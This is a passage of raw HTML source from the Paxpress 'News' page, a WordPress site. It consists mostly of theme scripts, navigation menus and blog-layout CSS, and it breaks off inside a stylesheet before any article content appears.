210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paxpress.rw/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://paxpress.rw/?p=9' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fnews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fnews%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<meta property="og:site_name" content="Paxpress" />
<meta property="og:title" content="News" />
<meta property="og:url" content="https://paxpress.rw/news/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1498223944066{padding-top: 60px !important;padding-bottom: 70px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="page-template-default page page-id-9 wp-embed-responsive the7-core-ver-2.5.8 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-1598 act depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-1598 act depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<style id="the7-page-content-style">
#main {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media screen and (max-width: 992px) {
  #main {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}

</style>		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >News</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">News</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="vc_row wpb_row vc_row-fluid vc_custom_1498223944066"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.dividers-on.classic-layout-list article {
  padding-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - );
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .filter {
  margin-bottom: 40px;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.dividers-on:not(.mode-masonry) article.visible.first:not(.product) {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.enable-bg-rollover .post-thumbnail-rollover:after {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border-radius: 100px;
  margin: -22px 0 0 -22px;
  border-width: 0px;
  color: #ffffff;
}
.bottom-overlap-layout-list.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico {
  margin-top: -72px;
}
.gradient-overlay-layout-list.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico,
.content-rollover-layout-list.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico {
  margin: 0 0 10px;
}
.content-align-center.gradient-overlay-layout-list.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico,
.content-align-center.content-rollover-layout-list.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico {
  margin: 0 auto 10px;
}
.dt-icon-bg-on.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico > span,
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico:before {
  font-size: 32px;
  line-height: 44px;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico > span,
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .gallery-zoom-ico:before {
  color: #ffffff;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .fancy-date a * {
  color: #1f365c;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .entry-title,
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-size: 20px;
  line-height: 26px;
  font-weight: bold;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .entry-excerpt {
  margin-bottom: 5px;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.centered-layout-list) .post-entry-content {
  padding: 25px 0px 10px 0px;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: ) {
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 article {
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.centered-layout-list .post-thumbnail-wrap {
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.centered-layout-list .post-entry-title-content {
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.centered-layout-list .post-entry-content {
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .fancy-categories {
    top: 10px;
    left: 10px;
    bottom: auto;
    right: auto;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
    bottom: auto;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.resize-by-browser-width) .dt-css-grid {
  grid-row-gap: 50px;
  grid-column-gap: 50px;
  grid-template-columns: repeat(auto-fill,minmax(,1fr));
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.resize-by-browser-width) .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.resize-by-browser-width) .dt-css-grid,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.resize-by-browser-width) .dt-css-grid {
  display: flex;
  flex-flow: row wrap;
  margin: -25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.resize-by-browser-width) .dt-css-grid .wf-cell,
.no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9:not(.resize-by-browser-width) .dt-css-grid .wf-cell {
  flex: 1 0 ;
  max-width: 100%;
  padding: 25px;
  box-sizing: border-box;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid {
  grid-template-columns: repeat(4,1fr);
  grid-template-rows: auto;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .double-width {
  grid-column: span 2;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid {
  margin: -25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell {
  width: 25%;
  padding: 25px;
}
.cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
  width: calc(25%) * 2;
}
.blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width:not(.centered-layout-list):not(.content-bg-on) .dt-css-grid {
  grid-row-gap: 40px;
}
@media screen and (max-width: 1199px) {
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(3,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 33.333333333333%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(33.333333333333%)*2;
  }
}
@media screen and (max-width: 991px) {
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid {
    grid-template-columns: repeat(2,1fr);
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 50%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(50%)*2;
  }
}
@media screen and (max-width: 767px) {
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid {
